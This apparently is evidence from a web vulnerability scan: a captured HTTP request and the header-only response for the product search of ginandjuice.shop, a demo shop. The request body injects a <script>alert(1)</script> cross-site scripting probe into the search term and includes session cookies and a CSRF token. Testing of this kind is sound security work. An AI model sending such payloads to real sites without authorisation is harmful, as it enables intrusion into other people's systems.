 Evidence
Request:
POST /catalog/product-search-results/1 HTTP/2
Host: ginandjuice.shop
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en-US;q=0.9,en;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.119 Safari/537.36
Connection: close
Cache-Control: max-age=0
Cookie: session=qU0j7Lmfloni53huTicd8ujJ6QYwdBJT; AWSALB=XMddBm7Z7JuC3b5aKKcccJmZ1rRLSME6ENfTnkyBhtEkggPZtYiBbkSvGiAG62I1P9vruR7U
AWSALBCORS=XMddBm7Z7JuC3b5aKKcccJmZ1rRLSME6ENfTnkyBhtEkggPZtYiBbkSvGiAG62I1P9vruR7UurrlSolSZ1SSmV7O/tmTx+jfpn7JyP2qWzCgZ/zS6ySM4m
Origin: https://ginandjuice.shop
Referer: https://ginandjuice.shop/catalog/product?productId=1
Content-Type: text/plain;charset=UTF-8
Sec-CH-UA: ".Not/A)Brand";v="99", "Google Chrome";v="106", "Chromium";v="106"
Sec-CH-UA-Platform: Windows
Sec-CH-UA-Mobile: ?0
Content-Length: 49
csrf=2zenVRTrqTT77OkDCyID8p3ScglvdtOY&term=427951du8ah<script>alert(1)</script>nby5h
Response:
HTTP/2 200 OK
Date: Wed, 19 Oct 2022 14:00:36 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 1515
Set-Cookie: AWSALB=1PFA9Pe2Tfrb1gAuCl1m7P/pHlnpeoC5pOznGiHIiWK4rEh0h9iw6V2eTgFSFbm6nBWPL180e4YZCI2zAcHVSbzg2x9OIxUDT7gDgn4gMC7int
Set-Cookie: AWSALBCORS=1PFA9Pe2Tfrb1gAuCl1m7P/pHlnpeoC5pOznGiHIiWK4rEh0h9iw6V2eTgFSFbm6nBWPL180e4YZCI2zAcHVSbzg2x9OIxUDT7gDgn4gMC
X-Backend: e3ffed8e-8cf9-430c-bc9b-07ea27141fb5